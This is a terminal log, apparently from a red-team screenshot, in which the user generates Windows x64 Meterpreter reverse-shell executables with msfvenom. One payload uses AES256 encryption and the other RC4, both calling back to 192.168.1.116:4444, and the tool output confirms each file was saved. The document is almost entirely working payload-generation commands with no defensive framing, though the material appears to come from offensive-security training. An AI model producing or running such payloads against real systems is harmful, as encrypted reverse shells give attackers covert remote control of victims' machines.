 AttackerRedTeam:./msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.116 LPOR
T=4444 --encrypt aes256 --encrypt-key "1secret#pass-key1" -f exe -o /tmp/aes-reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: /tmp/aes-reverse.exe
AttackerRedTeam:./msfvenom -p windows/x64/meterpreter/reverse_tcp_rc4 LHOST=192.168.1.116
LPORT=4444 RC4PASSWORD="1secret#pass-key1" -f exe -o /tmp/rc4-reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 650 bytes
Final size of exe file: 7168 bytes
Saved as: /tmp/rc4-reverse.exe
AttackerRedTeam: